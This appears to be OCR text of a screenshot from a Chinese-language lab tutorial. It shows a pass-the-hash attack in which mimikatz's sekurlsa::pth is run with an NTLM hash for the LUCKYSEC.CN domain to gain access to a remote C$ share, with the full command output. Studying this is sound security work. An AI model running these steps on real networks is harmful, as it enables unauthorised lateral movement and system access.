 C:\Windows\system32\cmd.exe
C:\Users\luckystar>dir \\10.10.10.10\c$
通常情况下，与目标建立IPC$连接被拒绝访问
拒绝访问。
C:\Users\luckystar>
mimikatz 2.2.0 x64 (oe.eo)
C:\Users\luckystar\Desktop\tool\mimikatz>mimikatz "privilege::debug" "sekurlsa::pth /user:admins /domain:LUCKY
SEC.CN /ntlm:518b98ad4178a53695dc997aa02d455c"
开始进行hash传递攻击
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:admins /domain:LUCKYSEC.CN /ntlm:518b98ad4178a53695dc997aa02d455c
user    : admins
domain  : LUCKYSEC.CN
program : cmd.exe
impers. : no
NTLM    : 518b98ad4178a53695dc997aa02d455c
|  PID  4048
|  TID  3612
|  LSA Process is now R/W
|  LUID 0 ; 20809703 (00000000:013d87e7)
\_ msv1_0   - data copy @ 000000969AB0E3C0 : OK !
\_ kerberos - data copy @ 000000969AB3E358
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 000000969AB04278 (16) -> null
mimikatz #
管理员: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\10.10.10.10\c$
驱动器 \\10.10.10.10\c$ 中的卷没有标签。
卷的序列号是 1E5A-D1B9
hash传递攻击成功后，生成新的CMD窗口
在此可与目标建立IPC$连接
\\10.10.10.10\c$ 的目录
2016/07/16  21:23    <DIR>          PerfLogs
2016/12/14  19:06    <DIR>          Program Files
2022/04/11  22:23    <DIR>          Program Files (x86)
2022/05/05  20:46    <DIR>          Users
2022/04/11  22:33    <DIR>          Windows
0 个文件              0 字节
5 个目录 262,113,153,024 可用字节
C:\Windows\system32>